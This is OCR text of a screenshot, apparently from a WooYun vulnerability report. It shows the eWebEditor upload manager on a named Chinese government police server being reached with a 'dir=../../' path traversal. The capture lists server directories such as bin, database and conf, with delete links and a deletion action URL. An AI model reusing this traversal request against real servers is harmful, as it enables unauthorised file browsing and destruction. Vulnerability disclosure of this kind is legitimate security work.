 党政机关 证 8/ewebeditor/admin/upload.asp?id=11&d_viewmode=&dir=../../ 交警网上处理 - 违法信息... WooYun.org | 提交漏洞 eWebEditor在线编辑器 -...
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
当前位置：上传文件管理
显示模式： 预览模式 选择样式目录： 样式：blue---目录：uploadfile/
类型 文件地址 大小 最后访问 上传日期 删除
返回上一级目录
201510 删除
addresslist 删除
AMHtmlEditor 删除
AMHtmlEditordel111 删除
aspnet_client 删除
bin 删除
CaseResport 删除
cn 删除
Common 删除
CommunityPicLink 删除
Components 删除
conf 删除
Count 删除
Css 删除
DataBank 删除
database 删除
dataPicker 删除
eWebEditor 删除
E_Mail 删除
FlvMovie 删除
frame_a 删除
guestbook 删除
http://fjncc.fjgat.gov.cn:8808/ewebeditor/admin/upload.asp?id=11&d_viewmode=&dir=../../&action=delf... 删除
www.wooyun.org